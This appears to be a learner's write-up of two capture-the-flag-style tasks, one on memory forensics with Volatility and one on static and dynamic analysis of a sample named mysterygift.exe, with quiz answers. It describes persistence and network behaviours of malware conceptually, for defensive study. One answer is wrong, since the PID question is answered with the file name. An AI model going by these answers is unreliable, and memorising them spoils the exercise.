What is Memory Forensics?
- Memory forensics is the analysis of the volatile memory that is in use when a computer is powered on.
- Computers use dedicated storage devices called Random Access Memory (RAM) to remember what is being performed on the computer at the time.
- RAM is extremely quick and is the preferred method of storing and accessing data.
- However, it is limited compared to storage devices such as hard drives.
- This type of data is volatile because it will be deleted when the computer is powered off.
- RAM stores data such as your clipboard or unsaved files.
- We can analyse a computer’s memory to see what applications (processes), what network connections were being made, and many more useful pieces of information.
-
For example, we can analyse the memory of a computer infected with malware to see what the malware was doing at the time.
- Let’s think about cooking. You normally store all of your food in the fridge - a hard drive is this fridge.
- When you are cooking, you will store ingredients on the kitchen counter so that you can quickly access them, but the kitchen counter (RAM) is much smaller than a fridge (hard drive)
Why is Memory Forensics Useful?
- Memory forensics is an extremely important element when investigating a computer.
- A memory dump is a full capture of what was happening on the Computer at the time, for example, network connections or things running in the background.
- Most of the time, malicious code attempts to hide from the user.
- However, it cannot hide from memory.
- We can use this capture of the memory for analysis at a later date, especially as the memory on the computer will eventually be lost (if, for example, we power off the computer to prevent malware from spreading).
- By analysing the memory, we can discover exactly what the malware was doing, who it was contacting, and such forth.
An Introduction to Processes
#process
- At the simplest, a process is a running program.
- For example, a process is created when running an instance of notepad.
- You can have multiple processes for an application (for example, running three instances of notepad will create three processes).
-
This is important to know because being able to determine what processes were running on the computer will tell us what applications were running at the time of the capture.
- On a computer, processes are usually categorised into two groups:


Introducing Volatility
#volatility
- Volatility is an open-source memory forensics toolkit written in Python.
- Volatility allows us to analyse memory dumps taken from Windows, Linux and Mac OS devices and is an extremely popular tool in memory forensics.
- For example, Volatility allows us to:
- List all processes that were running on the device at the time of the capture
- List active and closed network connections
- Use Yara rules to search for indicators of malware
- Retrieve hashed passwords, clipboard contents, and contents of the command prompt
- And much, much more!
- Once Volatility and its requirements (i.e. Python) are installed, Volatility can be run using
python3 vol.py. - Volatility requires a few arguments to run:
- Calling the Volatility tool via
python3 vol.py - Any options such as the name and location of the memory dump
- The action you want to perform (I.e. what plugins you want to use)
- Calling the Volatility tool via

- Volatility uses plugins to perform analysis, such as:
- Listing processes
- Listing network connections
- Listing contents of the clipboard, notepad, or command prompt
- And much more! If you’re curious, you can read the documentation here
Using Volatility to Analyse an Image
- Before proceeding with our analysis, we need to confirm the Operating System of the device that the memory has been captured from.
- We need to confirm this because it will determine what plugins we can use in our investigation.
- First, let’s use the
imageinfoplugin to analyse our memory dump file to determine the Operating System. - To do this, we need to use the following command (remembering to include our memory dump by using the
-foption):python3 vol.py -f workstation.vmem windows.info.
Note: This can sometimes take a couple of minutes, depending on the size of the memory dump and the hardware of the system running the scan.
- We can see that Volatility has confirmed that the Operating System is Windows. With this information, we now know we need to use the Windows sub-set of plugins with Volatility.
- Thus, we can use the following plugins:
- Please note that this is not all of the possible plugins. An extensive list of the Windows sub-set of plugins can be found here.
-
Questions
What is the Windows version number that the memory image captured?
Note: this initial scan may take up towards 10 minutes to complete. Why not grab some water or stretch your legs?
- Used the command:
python3 vol.py -f workstation.vmem windows.info.

A: 10
What is the name of the binary/gift that secret Santa left?
- Used the command:
python3 vol.py -f workstation.vmem windows.pslist.

A: mysterygift.exe
What is the Process ID (PID) of this binary?
A: mysterygift.exe
Dump the contents of this binary. How many files are dumped?
- Used the command:
python3 vol.py -f workstation.vmem windows.dumpfiles --pid 2040.

A: 16
[Day 12] Malware Analysis Forensic McBlue to the REVscue!
#malware #malwareanalysis
- A prominent word in cybersecurity, malware is software created to harm a computer or an entire network.
-
Threat actors develop malware to achieve specific goals, such as infiltrating networks, breaching sensitive data, or disrupting operational services.
- If you were to inspect several malware samples in the wild, a typical pattern arises, making analysing other samples easier with experience.
- Knowing these common behaviours gives us an idea of what to look for on the defensive side, such as:
- Network connections - Malware tends to establish either external network connections or internal connections. External connections allow remote access or for downloading staged payloads from a threat actors’ infrastructure. Meanwhile, internal connections allow for lateral movement, a technique used to extend access to other hosts or applications within the network.
- Registry key modifications - Malware typically uses registry keys to establish persistence, a technique used by threat actors to discreetly maintain long-term access to a system despite disruptions. A good example is Registry Run Keys, which allows binaries to be automatically executed when a user logs in or the machine boots up.
- File manipulations - Malware also tends to download (one of the common reasons to establish network connections) or create new files needed for its successful execution.
- Given this knowledge, we can expect the possible behaviour of malware during an investigation.
Dangers of Analysing Malware Samples
-
With this, here are some helpful tips when handling live malware:
- Always assume that malware samples will infect your device; hence executing it is not always the first and only step in analysing it.
- Only run the malware sample in a controlled environment that prevents potential compromise of unwanted assets.
- It is always recommended to have your sandbox, which allows you have a worry-free execution of malware samples.
- A sandbox is a controlled test environment that mimics a legitimate end-user working environment.
- It gives analysts a safe environment to execute malware samples and learn their behaviour.
-
Lastly, having a ready sandbox prevents analysts from running malware samples in their workstations, which is highly dangerous and impractical for the possibility of unwanted impact.
- In a typical setup, sandboxes also provide automated analysis at the disposal of Security Analysts to determine if a binary from a set of malware samples requires further manual investigation.
Static and Dynamic Analysis
- We have understood the prerequisites needed to handle the malware safely from the previous section.
-
Now, let’s have a quick refresher on the two methods of malware analysis.
- Static Analysis is a way of analysing a malware sample without executing the code.
- This method mainly focuses on profiling the binary with its readable information, such as its properties, program flow and strings.
- Given the limitation of not executing it, sometimes this method gives insufficient information, which is why we resort to Dynamic Analysis.
- Meanwhile, Dynamic Analysis mainly focuses on understanding the malware by executing it in a safe environment, such as a Sandbox.
- By doing this, you will see the malware live in action, its exact behaviour, and how it infects the environment.

Detect It Easy
#die
- Right-click the sample and execute Detect It Easy (DIE).
- This tool provides information about the file, such as its architecture, significant headers, packer used, and strings.
- In this task, we will only utilise the basic functionalities of Detect It Easy to gain the basic information needed to analyse the binary.
- If you want to learn more about this tool, you may refer to this link.
- Packing malware is a common technique used by malware developers to compress, obfuscate or encrypt the binary.
- With this, contents such as significant strings and headers will not be immediately visible to Static Analysis Tools.
- You may test this information by doing the following:
- View the strings from Detect It Easy, which shows an overwhelming number of strings that are not that significant for investigation.
- Note: Strings are pieces of text inside a binary, often containing information such as IP addresses, URLs, or file names used by the malicious program.


- Run CAPA, which shows that the binary mostly hides its logic and analysis is affected due to a packer.
CAPA
#capa
- CAPA detects capabilities in executable files.
- May it be for the installation of a service, invocation of network connections, registry modifications and such.
-
Given the CAPA output, we have discovered that the malware sample is packed. You may have also seen previously from Detect It Easy that the binary is packed by UPX.
- So now, let’s unpack the binary using UPX and re-analyse the binaries using CAPA.

-
You may observe that CAPA now has provided important information about the malware sample.
-
Note: We have executed
del mysterygift.vivto delete the cached results of the first CAPA execution. By deleting the viv file, CAPA re-analyses the binary with accurate results.
Deep-dive into Dynamic Malware Analysis
-
You may have observed that we cannot execute the binary after double-clicking it, as its file extension is not

.exe. - Before renaming and executing the binary, let’s prepare the tool we need for analysing its behaviour - ProcMon. ProcMon, or Process Monitor, is a Windows tool that shows real-time registry, file system, and process/thread activity.
- You can learn more about it here.
- Once opened, you will be prompted by Process Monitor Filter - a feature that allows us to filter the results logged by ProcMon.
- In this case, we want to only focus on events generated by
mysterygift.exeprocess. - Let’s set the condition
Process Name - is - mysterygift.exe; add the filter and choose OK to close the prompt.
-

ProcMon has a panel that can filter the following, as highlighted in the image below (in sequence):
- Show Registry Activity
- Show File System Activity
- Show Network Activity
- Show Process and Thread Activity
- Show Profiling Events
Registry Modification
-
First, we want to determine if any significant Registry Modifications are executed by the binary, which is one of the expected behaviours introduced in this task.
-
To do this, unclick all filters and only choose Show Registry Activity. The results still give several results so let’s add a filter by finding all Registry Key Creations and Modifications. Remove the following Operations by right-clicking an entry from the Operation column and choosing Exclude ‘<operation (e.g. RegQueryKey)>’ similar to the image below:
- RegOpenKey
- RegQueryValue
- RegQueryKey
- RegCloseKey

- You may observe that only one Registry Key has both RegCreateKey and RegSetValue.
- This key is related to a persistence technique called Registry Run Key Modification and is commonly used by malware developers to install a backdoor.
File Modification
- Now, let’s also determine if the malware sample executes File Creations.
- It may indicate that the malware drops prerequisite files for its successful execution.
- Unclick all filters and choose the second filter - Show File System Activity.
-
Again, the results are still numerous so let’s add extra filters by focusing only on File Write events. Remove the following Operations again by right-clicking an entry from the Operation column and choosing
Exclude '<operation (e.g. CreateFile)>': - CreateFile
- CreateFileMapping
- QuerySecurityFile
- QueryNameInformationFile
- QueryBasicInformationFile
- CloseFile
- ReadFile
The view from ProcMon should yield fewer results, similar to the image below.

- you may observe that two files are written under the
**C:\Users\Administrator**directory. - The first file is located in the user’s TEMP directory, which is commonly used by malware to drop another file for its disposal.
- The other file is written in the STARTUP directory, also used for persistence via Startup Folders.

Network Connections
- Lastly, let’s confirm if the malware sample attempts to make a network connection.
- It may indicate that the malware communicates with external resources to download or establish remote access.
- Unclick all filters and choose the third filter - Show Network Activity.
- Unlike the previous filters, the results are few and can be easily interpreted.
Conclusion
- We have covered several topics on this task about Malware Analysis.
-
For a quick summary, we have learned the following:
- Key behaviours of malware aid in having an overview of what to expect in examining malware samples.
- The precautions needed to consider while handling malware samples and the importance of sandboxes.
- Conduct a Static Analysis and profile the nature of the binary without executing it.
- Perform a manual Dynamic Analysis and observe the interactions of the malware sample in the Registry, File System and Network.
Questions
What is the architecture of the malware sample? (32-bit/64-bit)
- Opened the sample with DIE:
